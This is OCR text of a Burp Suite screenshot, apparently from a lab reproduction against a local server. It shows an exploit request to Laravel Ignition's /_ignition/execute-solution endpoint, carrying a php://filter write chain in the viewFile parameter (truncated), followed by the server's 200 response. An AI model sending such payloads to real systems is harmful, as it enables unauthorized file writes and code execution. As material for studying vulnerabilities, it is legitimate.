 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8000
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefo
4 Accept: application/json
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8000/hello
8 Content-Type: application/json
9 Origin: http://127.0.0.1:8000
0 Content-Length: 298
1 Connection: close
2 Cookie: XSRF-TOKEN=
3
4 {
"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{
"variableName":"username",
"viewFile":"php://filter/write=convert.iconv.utf-8.utf-16be|convert.quoted-print
}
}
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8000
3 Date: Sun, 17 Jan 2021 19:26:24 +0800
4 Connection: close
5 X-Powered-By: PHP/7.3.4
6 Cache-Control: no-cache, private
7 Date: Sun, 17 Jan 2021 11:26:24 GMT
8 Content-Type: text/html; charset=UTF-8
9
10
? Search... 0 mat
Timeline Sec